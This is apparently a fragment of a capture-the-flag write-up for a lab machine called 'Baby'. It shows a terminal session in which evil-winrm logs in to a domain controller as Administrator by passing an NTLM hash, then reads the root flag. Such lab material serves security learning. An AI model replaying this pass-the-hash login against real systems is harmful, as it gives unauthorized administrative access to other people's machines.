 ➜ Baby evil-winrm -i 10.10.89.186 -u Administrator -H ee4457ae59f1e3fbd764e33d9cef123d
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
BabyDC
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/21/2021 3:22 PM 36 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
VL{9 }
*Evil-WinRM* PS C:\Users\Administrator\Desktop>